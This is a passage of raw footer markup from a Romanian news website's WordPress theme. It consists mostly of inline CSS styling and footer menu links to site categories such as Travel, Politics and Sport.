            .td-theme-wrap .tdi_163_b9b .td-read-more a,
            .td-theme-wrap .tdi_163_b9b .td-weather-information:before,
            .td-theme-wrap .tdi_163_b9b .td-weather-week:before,
            .td-theme-wrap .tdi_163_b9b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_b9b .td-post-category,
            .td-theme-wrap .tdi_163_b9b .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_b9b{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163_b9b .td-block-title a,
				body .tdi_163_b9b .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_b9b .td-block-title a,
				body .tdi_163_b9b .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_b9b .td-block-title a,
				body .tdi_163_b9b .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_b9b .td-block-title a,
				body .tdi_163_b9b .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_689 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_689" >
<style>

/* inline tdc_css att */

.tdi_164_689{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_689 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_689{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_689{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_689{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_689 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_689 a{
					color: #ffffff;
				}.tdi_164_689 a:hover{
					color: #266fef;
				}.tdi_164_689 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_689 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_689 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_689 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_165_65e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_165_65e" >
<style>

/* inline tdc_css att */

.tdi_165_65e{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_165_65e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_165_65e{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_165_65e{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_165_65e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_165_65e ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_165_65e a{
					color: #ffffff;
				}.tdi_165_65e a:hover{
					color: #266fef;
				}.tdi_165_65e li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165_65e li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165_65e li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_165_65e class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://gazetaolteniei.ro/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://gazetaolteniei.ro/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://gazetaolteniei.ro/category/technology/">Video</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_167_679  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_167_679{
                    vertical-align: baseline;
                }.tdi_167_679 .vc_column-inner > .wpb_wrapper,
				.tdi_167_679 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_167_679 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_167_679{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_167_679{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_167_679{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_167_679{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_168_b79 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_168_b79" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_168_b79 .td-block-title > *,
            .td-theme-wrap .tdi_168_b79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_168_b79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_168_b79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_168_b79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_168_b79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_b79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_168_b79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_168_b79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_168_b79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_168_b79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_168_b79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_168_b79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_168_b79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_168_b79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_168_b79 .td-read-more a,
            .td-theme-wrap .tdi_168_b79 .td-weather-information:before,
            .td-theme-wrap .tdi_168_b79 .td-weather-week:before,
            .td-theme-wrap .tdi_168_b79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_168_b79 .td-post-category,
            .td-theme-wrap .tdi_168_b79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_168_b79{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_168_b79 .td-block-title a,
				body .tdi_168_b79 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_168_b79 .td-block-title a,
				body .tdi_168_b79 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_168_b79 .td-block-title a,
				body .tdi_168_b79 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_168_b79 .td-block-title a,
				body .tdi_168_b79 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_169_966 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_169_966" >
<style>

/* inline tdc_css att */

.tdi_169_966{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_169_966 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_169_966 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_169_966 a{
					color: #ffffff;
				}.tdi_169_966 a:hover{
					color: #266fef;
				}.tdi_169_966 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_169_966 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_169_966 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_169_966 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-extra-container"><ul id="menu-td-demo-header-menu-extra" class="menu"><li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="#">Home</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="#">About Us</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="#">Advertise With Us</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="#">Submit a News Tip</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="#">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_171_c66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_171_c66{
                    vertical-align: baseline;
                }.tdi_171_c66 .vc_column-inner > .wpb_wrapper,
				.tdi_171_c66 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_171_c66 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_171_c66{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_171_c66{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_171_c66{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_172_98c td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_172_98c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_172_98c .td-block-title > *,
            .td-theme-wrap .tdi_172_98c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_172_98c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_172_98c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_172_98c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_172_98c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_98c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_172_98c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_172_98c .td_quote_on_blocks,
            .td-theme-wrap .tdi_172_98c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_172_98c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_172_98c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_172_98c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_172_98c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_172_98c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_172_98c .td-read-more a,
            .td-theme-wrap .tdi_172_98c .td-weather-information:before,
            .td-theme-wrap .tdi_172_98c .td-weather-week:before,
            .td-theme-wrap .tdi_172_98c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_172_98c .td-post-category,
            .td-theme-wrap .tdi_172_98c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_172_98c{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_172_98c .td-block-title a,
				body .tdi_172_98c .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_172_98c .td-block-title a,
				body .tdi_172_98c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_172_98c .td-block-title a,
				body .tdi_172_98c .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_172_98c .td-block-title a,
				body .tdi_172_98c .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_173_796 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173_796" >
<style>

/* inline tdc_css att */

.tdi_173_796{
padding-top:2px !important;
}

</style>
<style>
.tdi_174_161 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_174_161 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_174_161{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_174_161 .tdm-social-item{
				    display: inline-block;
				
					width: 25.2px;
					height: 25.2px;
				}.tdi_174_161 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_174_161 .tdm-social-item i.td-icon-twitter,
				.tdi_174_161 .tdm-social-item i.td-icon-linkedin,
				.tdi_174_161 .tdm-social-item i.td-icon-pinterest,
				.tdi_174_161 .tdm-social-item i.td-icon-blogger,
				.tdi_174_161 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_174_161 .tdm-social-item i,
				.tds-team-member2 .tdi_174_161.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_174_161 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_174_161 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_174_161 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_174_161 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_174_161 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_174_161 .tdm-social-item i{
					line-height: 26.6px;
				}
}
